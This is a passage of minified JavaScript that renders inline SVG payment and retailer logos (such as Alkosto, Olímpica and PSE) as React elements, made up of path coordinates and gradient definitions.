00-.341-.163",fill:"#294697"}),i.createElement("path",{d:"M14.925 34.837h1.258l-.606-3.268-.652 3.268zM39.833 31.973h-1.669a.532.532 0 00-.528.52v1.816c0 .287.24.52.528.52h1.669a.527.527 0 00.528-.52v-1.816c0-.287-.241-.52-.528-.52z",fill:"#EB5A27"}),i.createElement("path",{d:"M71.02 30.133a2.65 2.65 0 00-2.647-2.646H10.967a2.65 2.65 0 00-2.647 2.646V41.24h26.941l-5.208-6.496-.31.543v2.057H27.39v-7.84h2.352v2.71l2.204-2.71h3.081l-2.833 3.928 6.326 7.8h32.506V30.134h-.007zm-54.294 7.195l-.31-.822H14.73l-.256.822h-2.701l2.647-7.909h2.437l2.453 7.91h-2.585zm9.105.032H20.84v-7.855h2.445v5.138h2.546v2.717zm16.804-1.545a1.57 1.57 0 01-1.576 1.568h-4.176c-.869 0-1.568-.707-1.568-1.568v-4.688c0-.87.699-1.568 1.568-1.568h4.176c.87 0 1.576.706 1.576 1.568v4.688zm9.198-4.16h-2.36s-.078-.582-.543-.582c-.42 0-.846-.016-1.452-.016-.574 0-.737.272-.737.699 0 .426.1.698.473.698h3.074c.753 0 1.506.458 1.506 1.584v1.482c0 1.188-.722 1.785-1.94 1.785-.598 0-2.911.047-3.742.047-.83 0-1.669-.66-1.669-1.343v-.784h2.313s.047.613.59.613h1.475c.706 0 .846-.473.846-.931 0-.458-.404-.691-.784-.691h-2.818c-.892 0-1.622-.753-1.622-1.335v-1.808c0-.784.56-1.475 1.848-1.475h4.059c1.645 0 1.483 2.08 1.483 2.08m8.685.28h-2.64v5.433h-2.382v-5.457H52.95v-2.406h7.56v2.406l.008.023zm8.266 3.88c0 .87-.698 1.568-1.568 1.568h-4.175c-.87 0-1.576-.706-1.576-1.568v-4.711c0-.87.698-1.568 1.575-1.568h4.176c.87 0 1.568.706 1.568 1.568V35.838z",fill:"#EB5A27"}),i.createElement("path",{d:"M65.99 31.973h-1.669a.527.527 0 00-.528.52v1.816c0 .287.233.52.528.52h1.669a.52.52 0 00.52-.52v-1.816a.52.52 0 00-.52-.52z",fill:"#EB5A27"}),i.createElement("path",{d:"M39.833 34.837a.527.527 0 00.528-.52V32.5c0-.288-.241-.52-.528-.52h-1.669a.532.532 0 00-.528.52v.721h.388c.288 0 .528.233.528.528v1.087h1.28z",fill:"#294697"}),i.createElement("path",{d:"M41.06 37.383h-4.177c-.869 0-1.568-.707-1.568-1.568v-4.688c0-.497.233-.932.59-1.219-.038.031-.077.054-.116.093l-1.428 1.15c-.427.279-.722.768-.722 1.326v2.771l2.825 3.485h2.926c.458 0 .87-.194 1.157-.512l1.265-1.024.054-.04c-.24.148-.52.241-.822.241M16.183 34.837l-.606-3.268-.652 3.268h1.258zM29.735 32.221l2.204-2.716h.023l-.023-.024-2.204 1.902v.838z",fill:"#294697"}),i.createElement("path",{d:"M30.053 34.744l-.318.535v2.057h-2.352v-7.824l-1.762 1.289v3.842h.21v2.716H20.84v-7.854l-1.7 1.296v5.969l.17.558h-2.584l-.31-.815H14.73l-.256.815h-2.701l2.647-7.909-1.63 1.32-2.647 7.917h2.701l.862-.823h1.079l.31.823h2.577l1.467-1.203v1.203h4.99l1.491-1.133v1.11h2.36l1.552-1.11 2.895 3.71h2.833l-5.208-6.49zM65.99 34.837a.52.52 0 00.52-.52V32.5a.52.52 0 00-.52-.52h-1.669a.527.527 0 00-.528.52v.721h.389c.287 0 .52.233.52.528v1.087h1.288zM51.04 32.625a3.052 3.052 0 00-.154-.07c.054.023.1.047.155.07zM51.708 33.47c.016.047.031.094.04.148-.009-.054-.032-.1-.04-.147z",fill:"#294697"}),i.createElement("path",{d:"M55.504 31.934h-2.546v-2.406l-1.335.854a1.369 1.369 0 00-.342-.474c.645.582.552 1.747.552 1.747h-2.36s-.078-.583-.543-.583c-.42 0-.846-.015-1.452-.015-.574 0-.737.272-.737.699 0 .426.1.698.473.698h3.074c.178 0 .357.031.52.085-.023 0-.047-.015-.07-.023l.49-.372v.613l-.063-.04c.194.133.365.32.474.568l-.016-.04h2.266v5.434h2.375l1.615-1.296h-2.383v-5.449h.008zM67.224 37.383h-4.176a1.57 1.57 0 01-1.575-1.568v-4.688c0-.482.202-.893.55-1.196-.03.024-.046.04-.07.063l-1.427 1.148v.792h-2.64v1.28h1.025l.9-.713v4.649c0 .87.707 1.575 1.569 1.575h4.175c.458 0 .87-.194 1.165-.512l1.265-1.024.046-.031a1.606 1.606 0 01-.807.225zM42.084 36.995s.062-.047.085-.07c-.023.023-.054.046-.085.07zM42.588 36.195s-.023.078-.039.109c.016-.039.024-.07.04-.109zM42.44 36.552s-.03.07-.054.101c.024-.03.04-.07.055-.1z",fill:"#294697"}),i.createElement("path",{d:"M49.846 37.29c-.598 0-2.911.046-3.742.046-.83 0-1.668-.66-1.668-1.343v-.784h2.313s.046.614.59.614h1.474c.706 0 .846-.474.846-.932 0-.458-.403-.69-.784-.69h-2.817c-.893 0-1.622-.754-1.622-1.336v-1.808c0-.481.217-.932.683-1.203-.11.062-.21.132-.295.21l-1.46 1.133c-.054.038-.093.077-.14.108-.302.272-.45.652-.45 1.048v1.8c0 .513.544 1.134 1.266 1.305l-1.265 1.07v.777c0 .675.83 1.335 1.668 1.335.839 0 3.144-.047 3.742-.047.388 0 .721-.054 1.008-.17l.04-.031c.217-.093.395-.233.535-.404l1.234-.947c-.31.17-.699.256-1.157.256M51.32 36.793s.04-.047.062-.07c-.023.023-.038.047-.062.07zM51.607 36.374s-.038.077-.062.108c.024-.038.04-.07.062-.108z",fill:"#294697"}))),ll||(ll=i.createElement("defs",null,i.createElement("clipPath",{id:"alkosto_inline_svg__clip0_2776_29855"},i.createElement("path",{fill:"#fff",transform:"translate(6.667 25.833)",d:"M0 0h66.006v27.5H0z"})))))};function al(){return al=Object.assign?Object.assign.bind():function(l){for(var c=1;c<arguments.length;c++){var e=arguments[c];for(var h in e)({}).hasOwnProperty.call(e,h)&&(l[h]=e[h])}return l},al.apply(null,arguments)}var nl,il,rl,zl,ml,fl=function(l){return i.createElement("svg",al({width:80,height:80,viewBox:"0 0 80 80",fill:"none"},l),hl||(hl=i.createElement("path",{d:"M11.667 56.004h3.19v.909h-1.071v2.773h-1.049v-2.773h-1.07v-.91zm5.38 3.074h-1.19l-.165.608h-1.071l1.275-3.682h1.144l1.275 3.682h-1.098l-.17-.608zm-.216-.796l-.375-1.323-.372 1.323h.747zm1.785 1.404v-3.682h1.748c.324 0 .573.03.744.09a.8.8 0 01.415.335c.105.163.157.362.157.597 0 .204-.04.381-.12.528a.992.992 0 01-.33.361c-.09.06-.213.107-.368.146.124.045.216.09.273.136.038.03.095.096.167.193.074.1.122.175.147.23l.509 1.067h-1.186l-.56-1.125c-.072-.146-.134-.24-.19-.284a.417.417 0 00-.258-.085h-.093v1.494h-1.053l-.002-.001zm1.053-2.19h.442c.048 0 .14-.018.278-.051a.272.272 0 00.17-.116.356.356 0 00.066-.214c0-.119-.035-.21-.104-.273-.07-.064-.2-.096-.392-.096h-.461v.75zm3.987-1.492h1.05v2c0 .42-.034.74-.102.96-.07.219-.206.404-.415.556-.207.152-.473.228-.797.228-.343 0-.608-.05-.796-.15-.19-.1-.334-.248-.438-.44a1.772 1.772 0 01-.18-.718l1.002-.149c0 .163.014.284.04.362a.393.393 0 00.124.19c.04.033.097.049.172.049a.279.279 0 00.258-.141c.055-.095.083-.255.083-.478v-2.268l-.001-.002zm1.7 0h2.811v.786h-1.76v.585h1.633v.751h-1.633v.726h1.811v.834h-2.862v-3.682zm3.14 0h3.19v.909h-1.07v2.773h-1.05v-2.773h-1.07v-.91zm5.383 3.074h-1.19l-.166.608h-1.071l1.275-3.682h1.144l1.276 3.682h-1.1l-.169-.608h.001zm-.217-.796l-.375-1.323-.372 1.323h.746zm3.32-2.278h1.558c.307 0 .556.045.744.136.19.09.346.22.47.39.123.168.212.366.268.59.055.223.082.461.082.713 0 .393-.042.698-.123.916-.083.217-.197.399-.345.545a1.088 1.088 0 01-.472.293c-.23.067-.438.1-.625.1H36.98v-3.682l.002-.002zm1.05.833v2.012h.257c.22 0 .374-.027.468-.079a.522.522 0 00.217-.276c.052-.132.08-.345.08-.64 0-.389-.06-.657-.176-.8-.118-.144-.312-.216-.584-.216h-.261l-.002-.001zm2.574-.834h2.811v.787h-1.76v.585h1.633v.751h-1.633v.726h1.811v.834h-2.862v-3.682zm7.174 2.175l.919.302c-.061.28-.159.513-.291.7-.133.187-.297.33-.495.425-.197.095-.448.143-.751.143-.368 0-.67-.058-.904-.175-.233-.115-.436-.32-.606-.613-.17-.294-.255-.669-.255-1.126 0-.609.15-1.077.449-1.404.299-.326.721-.49 1.268-.49.428 0 .765.094 1.008.28.245.189.427.476.546.864l-.925.223a.92.92 0 00-.102-.246.577.577 0 00-.5-.271.602.602 0 00-.546.311c-.096.154-.143.396-.143.725 0 .407.057.688.172.84a.565.565 0 00.481.226c.207 0 .352-.062.456-.183.103-.122.177-.3.223-.533l-.004.002zm1.396 1.508v-3.682h1.748c.324 0 .574.03.745.09a.8.8 0 01.414.335c.105.163.158.362.158.597 0 .204-.04.381-.12.528a.993.993 0 01-.331.361c-.09.06-.213.107-.368.146.124.045.216.09.273.136.038.03.095.096.167.193.074.1.123.175.148.23l.508 1.067h-1.186l-.56-1.125c-.072-.146-.134-.24-.19-.284a.418.418 0 00-.258-.085h-.093v1.494h-1.053l-.002-.001zm1.053-2.19h.442c.048 0 .14-.018.278-.051a.271.271 0 00.17-.116.356.356 0 00.066-.214c0-.119-.035-.21-.104-.273-.07-.064-.2-.096-.392-.096h-.461v.75h.001zm2.571-1.492h2.811v.786h-1.76v.585h1.633v.751h-1.633v.726h1.811v.834H52.8v-3.682zm1.344-.975h.81l-.747.751h-.452l.389-.751zm2.05.974h1.56c.306 0 .555.046.743.137.19.09.346.22.47.39.123.168.212.366.268.59.055.223.082.461.082.713 0 .393-.041.698-.123.916-.083.217-.197.399-.344.545a1.088 1.088 0 01-.473.293c-.23.067-.438.1-.625.1h-1.558V56.003zm1.05.834v2.012h.258c.22 0 .375-.027.469-.079a.522.522 0 00.216-.276c.052-.132.08-.345.08-.64 0-.389-.06-.657-.176-.8-.118-.144-.312-.216-.584-.216h-.261l-.001-.001zm2.62-.834h1.05v3.683h-1.05v-3.682zm1.517 0h3.19v.91H63.5v2.773h-1.05v-2.773H61.38v-.91h.001zm3.322 1.844c0-.6.154-1.068.463-1.403.309-.336.739-.503 1.29-.503.552 0 1 .164 1.306.493.305.33.46.79.46 1.382 0 .43-.068.784-.201 1.06-.133.274-.326.489-.579.642-.253.153-.566.23-.943.23-.378 0-.7-.067-.95-.2a1.485 1.485 0 01-.611-.628c-.157-.286-.234-.644-.234-1.075v.002zm1.05.005c0 .372.064.64.19.801.128.163.3.244.52.244.22 0 .4-.08.524-.239.122-.16.184-.445.184-.856 0-.348-.064-.6-.193-.76a.64.64 0 00-.525-.24.603.603 0 00-.508.243c-.13.163-.193.431-.193.806l.001.001zm2.468-40.947v35.807H43.972c26.67-1.114 21.327-19.709 8.965-23.418.26.588.286 1.51.017 2.21-3.639-3.83-10.045-7.246-20.082-8.571 4.617 6.315-4.443 10.669-9.025 12.012-9.448 2.734-9.06 13.062-1.538 15.834 2.775 1.067 6.008 1.436 11.376 1.933H11.667V16.904c0-3.81 2.904-6.904 6.483-6.904h43.588c3.58 0 6.483 3.094 6.483 6.904zM54.303 40.81c-1.08-3.111-5.412-7.548-15.344-11.543 1.764 5.302-.493 7.88-6.492 9.362-9.008 1.592-9.06 9.306-4.65 11.7 1.962 1.178 3.05 1.776 6.206 2.384h.147c-4.807-1.574-4.21-7.658 1.418-9.232 4.608-.966 6.052-2.623 5.36-5.652 11.956 4.575 9.423 12.97.761 14.886h.338c11.1-1.068 14.472-6.306 12.258-11.903l-.002-.002zM11.667 62.066V70h56.666v-7.935H11.667zm7.373 6.306c-2.109 0-3.293-.865-2.896-2.375.38-1.39 2.058-2.301 4.158-2.301 2.404 0 3.233 1.15 2.913 2.31-.406 1.519-2.178 2.367-4.175 2.367v-.001zm9.31-.157h-5.074l1.16-4.372h2.134l-.916 3.497h2.93l-.233.875zm.563 0l1.158-4.372h2.135l-1.15 4.372h-2.143zm8.731 0l.89-2.808-2.066 2.808h-1.426l-.475-2.808-.605 2.808h-1.963l1.167-4.372h2.636l.398 2.716 1.945-2.716h2.627l-1.166 4.372h-1.962zm6.45-1.381h-1.081l-.355 1.38h-2.135l1.142-4.371h3.156c1.875 0 2.627.57 2.385 1.464-.242.93-1.228 1.528-3.113 1.528v-.001zm3.034 1.38l1.15-4.371h2.187l-1.193 4.372h-2.144zm6.45.12c-2.31 0-3.459-.902-3.061-2.329.397-1.417 2.178-2.31 4.132-2.31 2.135 0 3.138.663 2.999 1.786h-2.161c.052-.452-.329-.71-1.046-.71-.804 0-1.409.433-1.651 1.29-.173.616-.121 1.196 1.047 1.196.735 0 1.184-.322 1.382-.745h2.197c-.51 1.132-1.997 1.822-3.839 1.822zm8.281-.129l-.112-.57h-2.196l-.407.57h-2.161l3.596-4.363h2.247l1.228 4.363h-2.196.001zm-40.847-2.2c-.2.737-.726 1.28-1.677 1.28-1.055 0-1.133-.71-.977-1.28.148-.562.631-1.224 1.626-1.224.977-.018 1.184.626 1.028 1.224zm24.154-.69c-.095.368-.484.507-.985.507h-.89l.25-.966h.605c.458 0 1.141.055 1.02.46zm16.443 1.41h-1.392l1.106-1.557.286 1.556z",fill:"url(#olimpica_inline_svg__paint0_linear_2776_29857)"})),vl||(vl=i.createElement("defs",null,i.createElement("linearGradient",{id:"olimpica_inline_svg__paint0_linear_2776_29857",x1:11.667,y1:40,x2:68.333,y2:40,gradientUnits:"userSpaceOnUse"},i.createElement("stop",{offset:.08,stopColor:"#D9D9D9"}),i.createElement("stop",{offset:1,stopColor:"#807F80"})))))};function dl(){return dl=Object.assign?Object.assign.bind():function(l){for(var c=1;c<arguments.length;c++){var e=arguments[c];for(var h in e)({}).hasOwnProperty.call(e,h)&&(l[h]=e[h])}return l},dl.apply(null,arguments)}var pl,ol=function(l){return i.createElement("svg",dl({width:80,height:80,viewBox:"0 0 80 80",fill:"none"},l),nl||(nl=i.createElement("path",{d:"M40 66.391c14.576 0 26.392-11.816 26.392-26.391 0-14.576-11.816-26.391-26.392-26.391-14.576 0-26.392 11.815-26.392 26.39 0 14.576 11.816 26.392 26.392 26.392z",fill:"url(#pse_inline_svg__paint0_radial_2776_29856)"})),il||(il=i.createElement("path",{d:"M47.118 33.507H40.87c-.028 0-.056-.004-.083.002-.994.216-2.868 1.232-2.858 3.451-.052.854.322 2.213 2.108 2.78h4.453c.198 0 1.414.278 1.333 2.4-.081 2.139-1.905 2.416-2.167 2.7h-6.901c-.218 0-.394.207-.394.425 0 .217.176.425.394.425h6.939c.022 0 .044-.104.066-.108a3.576 3.576 0 002.851-3.458c.114-3.007-2.06-3.196-2.082-3.198l-4.396-.013c-1.502-.274-1.421-1.869-1.417-1.938 0-.01.001.015.001.005-.016-2.013 1.898-2.623 2.2-2.623h6.201c.218 0 .395-.207.395-.425 0-.217-.177-.425-.395-.425zM56.631 33.463c-.036-.01-.073.044-.11.044h-4.67c-2.112 0-3.067 2.447-3.106 2.554-.007.017-.012.005-.016.023-.048.219-1.186 5.365-1.148 7.064.037 1.598 1.665 2.18 2.52 2.27.014.002.029-.011.043-.011h6.49c.22 0 .4-.205.4-.425s-.18-.425-.4-.425h-6.466c-.203 0-1.76-.238-1.788-1.475-.015-.664.174-1.935.402-3.219l9.032-.067a.396.396 0 00.39-.327c.018-.1.424-2.409.424-3.794 0-1.648-1.915-2.188-1.997-2.212zm.84 5.544l-8.542.072c.262-1.392.529-2.533.574-2.738.091-.228.875-1.984 2.349-1.984h4.605c.25 0 1.372.44 1.372 1.375 0 1.021-.245 2.58-.358 3.276zM36.74 35.9c.235-1.595-1.779-2.393-2.156-2.393-1.627 0-4.09.056-4.347.047-.034-.003-.07.02-.105.025-1.007.16-2.374 1.457-2.813 2.656l.007.008c-.044.134-.083.34-.142.65l-.289 1.554c-.237 1.284-.55 2.996-.86 4.707-.624 3.422-1.243 6.844-1.243 6.844a.389.389 0 00.764.139c.262-1.447.691-3.816 1.121-6.178 1.014 1.28 2.276 1.414 2.339 1.42a.24.24 0 00.047.001l3.992-.114a.373.373 0 00.1-.016c1.894-.568 2.464-2.523 2.487-2.606a.428.428 0 00.01-.042l1.083-6.638c.003-.014.004-.05.005-.064zm-.775-.015L34.89 42.45c-.056.175-.551 1.603-1.91 2.04l-3.91.111c-.18-.025-1.4-.25-2.19-1.755.576-3.16 1.105-6.04 1.173-6.345.362-.974 1.534-2.02 2.192-2.132.149.009.352.01.634.01l1.511-.001c.91-.001 1.82-.005 2.105-.006.461-.003 1.583.78 1.47 1.512z",fill:"#fff"})),rl||(rl=i.createElement("path",{d:"M18.758 33.282c.614 0 1.111-.531 1.111-1.186 0-.655-.497-1.185-1.111-1.185s-1.112.53-1.112 1.185.498 1.186 1.112 1.186zM17.635 28.353c0-.52-.317-.958-.755-1.117-.37.67-.711 1.356-1.023 2.06.186.15.415.243.667.243.614 0 1.111-.531 1.111-1.186zM15.391 32.096c0-.321-.12-.612-.316-.826a26.223 26.223 0 00-.609 1.992c.525-.095.925-.58.925-1.166zM18.913 47.727c.613 0 1.111-.531 1.111-1.186 0-.655-.498-1.186-1.111-1.186-.614 0-1.112.531-1.112 1.186 0 .655.498 1.186 1.112 1.186zM14.986 46.541c0-.494-.344-.9-.79-.967.126.586.271 1.165.436 1.735a1 1 0 00.354-.768zM17.63 50.407c0-.654-.497-1.185-1.111-1.185-.438 0-.813.273-.994.666.23.567.478 1.125.746 1.673.08.02.162.032.248.032.614 0 1.111-.53 1.111-1.186zM19.517 42.857h-2.229c-.144-.284-.558-.771-1.052-.771-.614 0-1.112.556-1.112 1.21 0 .656.498 1.21 1.112 1.21.494 0 .908-.233 1.052-.8h2.506l2.338-4.25h3.605v-.566h-5.91l-2.43-4.25h-3.254c-.058.282-.11.566-.16.85h3.061l1.988 3.4h-5.407c-.008.188-.014.377-.017.566h7.842l-1.933 3.4z",fill:"#FDB718"})),zl||(zl=i.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M32.241 32.087l.56-3.107.279.05-.156.865c.03-.021.064-.04.099-.057l.022-.011.025-.003.014.141-.014-.14h.001l.003-.001h.008l.03-.003a4.623 4.623 0 01.445-.013c.126.004.264.014.383.04.06.014.12.032.173.058.043.02.087.05.123.09a.478.478 0 01.105.095.529.529 0 01.112.363v.01l-.28 1.621-.278-.048.275-1.603a.244.244 0 00-.05-.165.186.186 0 00-.042-.038l-.03-.015-.022-.03a.106.106 0 00-.037-.025.516.516 0 00-.11-.036 1.817 1.817 0 00-.33-.033 4.05 4.05 0 00-.425.012.73.73 0 00-.215.193 1.042 1.042 0 00-.078.116l-.311 1.725-.279-.05zm-2.44-1.98h-1.165v-.283h1.212l.02.006-.04.136.04-.136h.003l.005.003.017.006a.608.608 0 01.2.128c.11.106.2.279.162.533l-.243 1.703H28.61l-.024-.009.05-.133-.05.133h-.001l-.003-.001-.007-.003a.51.51 0 01-.095-.049.758.758 0 01-.196-.167.61.61 0 01-.136-.322.828.828 0 01.093-.454l.007-.015.011-.013.11.09-.11-.09.001-.002.003-.003.01-.012a1.328 1.328 0 01.164-.16 1.04 1.04 0 01.184-.127.525.525 0 01.24-.066h.003l1.057.035.054-.376c.023-.157-.03-.241-.08-.289a.327.327 0 00-.093-.063zm.08 1.01l-1.021-.034a.252.252 0 00-.107.034.769.769 0 00-.133.092 1.297 1.297 0 00-.132.129.535.535 0 00-.058.283.327.327 0 00.074.174.476.476 0 00.161.125h1.101l.115-.802zm1.146-1.293h1.225v.283h-1.154a.898.898 0 00-.155.127.961.961 0 00-.257.498l-.002.01-.004.01v.002l-.002.005a2.23 2.23 0 00-.088.424c-.025.236-.014.515.102.754l.06.014h1.104v.283h-1.135l-.215-.048-.031-.054c-.186-.325-.197-.7-.167-.98a2.524 2.524 0 01.101-.483 1.245 1.245 0 01.562-.816.552.552 0 01.017-.01l.006-.003h.002v-.001l.064.127-.063-.127.03-.015z",fill:"#fff"})),ml||(ml=i.createElement("defs",null,i.createElement("radialGradient",{id:"pse_inline_svg__paint0_radial_2776_29856",cx:0,cy:0,r:1,gradientUnits:"userSpaceOnUse",gradientTransform:"translate(40.472 39.905) scale(26.3919)"},i.createElement("stop",{offset:.316,stopColor:"#0059B5"}),i.createElement("stop",{offset:.531,stopColor:"#0051A8"}),i.createElement("stop",{offset:.729,stopColor:"#004289"}),i.createElement("stop",{offset:1,stopColor:"#002653"})))))};function sl(){return sl=Object.assign?Object.assign.bind():function(l){for(var c=1;c<arguments.length;c++){var e=arguments[c];for(var h in e)({}).hasOwnProperty.call(e,h)&&(l[h]=e[h])}return l},sl.apply(null,arguments)}var Ml,El,ul,Al,gl,wl,Vl,Dl,Hl,bl,Cl,Gl,xl,jl,Xl,yl=function(l){return i.createElement("svg",sl({width:65,height:64,viewBox:"0 0 65 64",fill:"none"},l),pl||(pl=i.createElement("path",{d:"M17.062 14.049c9.012-2.583 18.023-4.235 27.35-5.372 1.016-.103 1.998.551 2.384 1.55.876 2.341 1.297 3.512 2.139 5.853.385 1.136-.21 2.238-1.298 2.376-9.537 1.377-18.794 3.27-28.015 6.06-1.122.378-2.244-.207-2.524-1.274-.667-2.583-.982-3.857-1.648-6.405-.281-1.136.42-2.41 1.612-2.788zM9.91 34.156c13.499-5.887 27.7-9.434 42.285-11.259.982-.103 1.929.586 2.28 1.653a267.985 267.985 0 011.893 5.647c.386 1.102-.105 2.169-1.052 2.307-14.832 2.341-29.278 6.266-42.987 12.43-1.122.55-2.209 0-2.454-1.171-.526-2.755-.807-4.098-1.333-6.852-.21-1.068.386-2.307 1.368-2.755zM25.162 45.45c8.836-2.996 17.742-5.337 26.858-7.265 1.017-.207 2.069.516 2.42 1.652.736 2.273 1.121 3.41 1.823 5.716.315 1.033-.105 2.032-.982 2.238-9.081 2.17-17.987 4.89-26.823 7.988-1.262.482-2.63-.138-2.98-1.343l-1.754-6.37c-.315-1.067.316-2.203 1.438-2.616z",fill:"#1E1E1E"})))};function Il(){return Il=Object.assign?Object.assign.bind():function(l){for(var c=1;c<arguments.length;c++){var e=arguments[c];for(var h in e)({}).hasOwnProperty.call(e,h)&&(l[h]=e[h])}return l},Il.apply(null,arguments)}var Yl,Bl,Ol,Rl,Nl,Ll,Pl,Ul,Fl,Kl,Tl,kl,ql,Sl,Ql,Zl,Jl,Wl=function(l){return i.createElement("svg",Il({width:80,height:80,viewBox:"0 0 80 80",fill:"none"},l),Ml||(Ml=i.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M61.804 24.728L58.3 33.634l-3.49-8.882h-6.774v14.305L41.097 24.74h-5.561l-7.034 14.442h4.825l1.323-2.886h7.183l1.323 2.886h9.133v-9.914l4.048 9.914h3.83l3.968-9.89v9.915h4.185v-14.48h-6.516zm-25.669 8.309l2.113-4.59 2.113 4.59h-4.226zm6.462-10.325l3.053 6.344v-6.344h10.756l1.854 4.752 1.853-4.752h8.207v-8.545H11.667v51.697H68.32v-8.16h-6.666l-3.544-3.558-3.517 3.582-22.397-.05V41.235H24.93l8.943-18.522h8.724zm20.23 18.485l-.042.037-4.512 4.54-4.498-4.54-.041-.037H34.609v14.454H53.57l4.567-4.627 4.62 4.627h5.563V41.197h-5.494zM48.035 55.589v-3.321h-9.079V50.04h8.86V46.77h-8.86v-2.264h9.079v-3.272L55.41 48.4l-7.374 7.178v.012z",fill:"#006FD4"})),El||(El=i.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M66.411 39.182l-2.276.025v-.025h2.276zM68.333 55.651v2.053h-6.666l-3.544-3.558-3.517 3.582-22.397-.05V41.235h2.413v14.417h18.962l4.566-4.627 4.622 4.627h5.561z",fill:"#fff"})),ul||(ul=i.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M48.05 55.602V52.28h-9.08v-2.226h8.861v-3.272h-8.86v-2.264h9.078V41.26l7.361 7.153-7.36 7.19z",fill:"#fff"})),Al||(Al=i.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M62.826 41.197l-.04.037-4.513 4.54-4.498-4.54-.041-.037H34.609v14.454H53.57l4.567-4.627 4.62 4.627h5.563v-3.16l-4.172-4.117 4.172-4.067v-3.098h-5.494v-.012zm-14.79 14.392v-3.321h-9.079V50.04h8.86V46.77h-8.86v-2.264h9.079v-3.272L55.41 48.4l-7.374 7.178v.012z",fill:"#fff"})),gl||(gl=i.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M62.785 41.234l-4.512 4.54-4.498-4.54h9.01z",fill:"#fff"})),wl||(wl=i.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M48.05 41.197v3.321h-9.08v2.264h8.861v3.272h-8.86v2.226h9.078v3.371H34.622V41.197H48.05z",fill:"#006FD4"})),Vl||(Vl=i.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M68.333 41.197v.112l-7.265 7.103 7.265 7.04v.2h-5.561l-4.621-4.628-4.567 4.627H47.98l.068-.05 7.361-7.19-7.36-7.152-.069-.062h5.753l.04.037 4.5 4.54 4.511-4.54.041-.037h5.507z",fill:"#006FD4"})),Dl||(Dl=i.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M68.333 22.712v2.016h-6.53L58.3 33.634l-3.49-8.894-6.76-.012v14.317l-6.94-14.317h-5.574l-7.034 14.441h3.707v2.065h-7.265l8.942-18.522h8.71l3.054 6.344v-6.344h10.756l1.854 4.752 1.853-4.752h8.22z",fill:"#fff"})),Hl||(Hl=i.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.17 39.17l-9.83-.013 1.31-2.873h7.197l1.322 2.885z",fill:"#fff"})),bl||(bl=i.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M62.785 41.234h5.535v-.037h-5.494l-.04.037zm-.981-16.506L58.3 33.634l-3.49-8.882h-6.774v14.305L41.097 24.74h-5.561l-7.034 14.442h4.825l1.323-2.886h7.183l1.323 2.886h9.133v-9.914l4.048 9.914h3.83l3.968-9.89v9.915h4.185v-14.48h-6.516zm-25.669 8.309l2.113-4.59 2.113 4.59h-4.226zm11.9 8.16H34.61v.037H53.76l-.04-.037h-5.699.014z",fill:"#fff"})),Cl||(Cl=i.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M68.333 39.182v2.015h-5.507l-.04.037h-9.011l-.041-.037H34.622v.037H32.21V39.17h1.132v-.012l9.828.012h4.935l16.03.013v.025l2.277-.025h1.922z",fill:"#fff"})),Gl||(Gl=i.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M64.135 29.28v9.902l-16.031-.013h4.199v-9.914l4.048 9.914h3.83l3.954-9.889z",fill:"#fff"})),xl||(xl=i.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M48.05 39.045l-6.94-14.317h-5.56l-7.035 14.441h4.826l1.322-2.886h7.184l1.322 2.886h4.935l-.055-.124zm-11.901-6.008l2.113-4.59 2.113 4.59h-4.226z",fill:"#006FD4"})),jl||(jl=i.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M40.361 33.037h-4.226l2.113-4.59 2.113 4.59z",fill:"#fff"})),Xl||(Xl=i.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M68.333 24.728v14.441l-1.922.013-2.276.025V29.28l-3.953 9.89h-3.83l-4.05-9.915v9.914H48.05V24.728l6.762.012 3.49 8.894 3.503-8.906h6.53z",fill:"#006FD4"})))};function _l(){return _l=Object.assign?Object.assign.bind():function(l){for(var c=1;c<arguments.length;c++){var e=arguments[c];for(var h in e)({}).hasOwnProperty.call(e,h)&&(l[h]=e[h])}return l},_l.apply(null,arguments)}var $l,lc,cc,ec,hc,vc=function(l){return i.createElement("svg",_l({width:80,height:80,viewBox:"0 0 80 80",fill:"none"},l),Yl||(Yl=i.createElement("path",{d:"M69.66 57.718c0 2.17-1.802 3.93-4.021 3.93H14.36c-2.222 0-4.02-1.76-4.02-3.93V22.284c0-2.173 1.8-3.932 4.02-3.932H65.64c2.222 0 4.02 1.76 4.02 3.93v35.436z",fill:"#fff"})),Bl||(Bl=i.createElement("path",{d:"M16.85 49.617c0 .831.594.927 1.123.927 2.333 0 3.098-1.76 3.098-3.37 0-2.019-1.294-3.475-3.378-3.475-.445 0-.647.03-.843.042v5.876zm-1.059-5.064c0-.972-.507-.908-.992-.917v-.28c.42.02.852.02 1.275.02.453 0 1.07-.02 1.868-.02 2.795 0 4.319 1.866 4.319 3.779 0 1.07-.627 3.758-4.448 3.758-.55 0-1.059-.022-1.566-.022-.507 0-.96.011-1.448.022v-.28c.648-.065.961-.087.992-.82v-5.24zM23.793 44.292a.552.552 0 01-.53-.54c0-.282.26-.518.53-.518s.53.227.53.518a.54.54 0 01-.53.54zm-1.154 6.316h.204c.303 0 .519 0 .519-.357v-2.927c0-.474-.163-.54-.563-.756v-.174c.507-.153 1.112-.356 1.154-.39a.395.395 0 01.196-.055c.055 0 .075.065.075.152v4.145c0 .358.238.358.54.358h.183v.28c-.367 0-.745-.022-1.132-.022-.387 0-.778.011-1.176.022v-.28.005zM25.975 47.393c0-.398-.12-.507-.625-.712v-.205c.462-.15.905-.29 1.425-.518.034 0 .065.023.065.107v.703c.616-.443 1.145-.81 1.87-.81.916 0 1.241.67 1.241 1.513v2.784c0 .358.238.358.54.358h.196v.28c-.38 0-.756-.022-1.145-.022-.39 0-.778.011-1.168.022v-.28h.196c.303 0 .518 0 .518-.358v-2.796c0-.616-.376-.918-.992-.918-.346 0-.896.28-1.254.518v3.196c0 